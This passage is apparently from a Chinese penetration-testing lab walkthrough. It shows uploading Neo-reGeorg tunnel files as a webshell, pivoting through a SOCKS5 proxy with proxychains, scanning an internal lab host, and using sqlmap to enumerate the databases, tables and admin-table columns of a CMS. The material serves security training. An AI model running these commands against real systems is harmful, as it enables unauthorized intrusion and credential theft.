

方法二、直接通过正向代理工具neo-regroge建立socks通道,导入流量(无法使用icmp探测存活)上传tunnel文件,建立连接

neo-regeorg

搭建正向代理,不需要在对方服务器中额外开通端口,利用后端代码

下载地址:https://github.com/L-codes/Neo-reGeorg

Step 1. 设置密码生成 tunnel.(aspx|ashx|jsp|jspx|php) 并上传到WEB服务器

$ python neoreg.py generate -k password[+] Create neoreg server files:=> neoreg_servers/tunnel.jsp=> neoreg_servers/tunnel.jspx=> neoreg_servers/tunnel.ashx=> neoreg_servers/tunnel.aspx=> neoreg_servers/tunnel.php=> neoreg_servers/tunnel.go

上传对应后缀到web服务器

Step 2. 使用 neoreg.py 连接 WEB 服务器,在本地建立 socks5 代理

$ python3 neoreg.py -k password -u http://xx/tunnel.php

+------------------------------------------------------------------------+Log Level set to [DEBUG]Starting socks server [127.0.0.1:1080]Tunnel at:http://xx/tunnel.php

+------------------------------------------------------------------------+



vi /etc/proxychains4.conf

至此1层代理搭建成功

通过proxychains工具可连接当前的socks代理工具,proxychains4配置代理后可将kali的流量通过T1服务器作为跳板进行扫描

代理插件使用

Target2



通过上述信息收集手段,获得开启的端口等,搭建代理访问

查找当前cms的历史漏洞,若无历史漏洞,下下策为找源代码审计,大部分系统不开源故不存在代码审计过程;

2.1信息收集

2.1.1 端口收集

proxychains nmap -Pn -sT 192.168.22.129



2.1.2 目录收集

dirsearch -u http://192.168.22.129/ --proxy socks5://192.168.231.135:1000

2.2webshell获取



2.2.1 后台获取



通过扫出来的目录找到/robots.txt,而/robots.txt给出了两个路径

Disallow: /admini/

Disallow: /index.php?r=admini*



sql注入点

<!-- Hint:SQL注入点:/index.php?r=vul&keyword=1>

后台获取

根据上述sql注入点以及robots.txt找后台地址





2.2.2 sql注入

--proxy代理参数

--dbs 所有库

--tables 某个库中的所有表

--columns 上一个表中的所有字段



1.数据库查询

sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --batch --dbs --proxy=socks5://192.168.231.135:1000

2.查询表

sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --batch -D bagecms --tables --proxy=socks5://192.168.231.135:1000



3.查询字段

sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --batch -D bagecms -T bage_admin --columns --proxy=socks5://192.168.231.135:1000

